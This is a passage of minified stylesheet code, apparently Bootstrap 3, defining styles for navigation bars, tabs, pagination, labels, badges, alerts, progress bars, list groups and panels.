15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width: 768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media (min-width: 768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width: 768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px solid #ddd}@media (min-width: 768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none;visibility:hidden}.tab-content>.active{display:block;visibility:visible}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width: 768px){.navbar{border-radius:4px}}@media (min-width: 768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width: 768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important;visibility:visible !important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media (max-device-width: 480px) and (orientation: landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width: 768px){.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width: 768px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}@media (min-width: 768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-brand>img{display:block}@media (min-width: 768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width: 768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width: 767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media (min-width: 768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1)}@media (min-width: 768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type=radio],.navbar-form .checkbox input[type=checkbox]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width: 767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width: 768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width: 768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width: 768px){.navbar-left{float:left !important}.navbar-right{float:right !important;margin-right:-15px}.navbar-right ~ .navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{color:#555;background-color:#e7e7e7}@media (max-width: 767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{color:#fff;background-color:#080808}@media (max-width: 767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge{top:0;padding:1px 5px}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding:30px 15px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron h1,.jumbotron .h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width: 768px){.jumbotron{padding:48px 0}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron h1,.jumbotron .h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail>img,.thumbnail a>img{margin-right:auto;margin-left:auto}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,a.list-group-item:focus{color:#555;text-decoration:none;background-color:#f5f5f5}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>.small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,a.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,a.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,a.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,a.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table{margin-bottom:0}.panel>.table caption,.panel>.table-responsive>.table caption,.panel>.panel-collapse>.table caption{padding-right:15px;padding-left:15px}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child 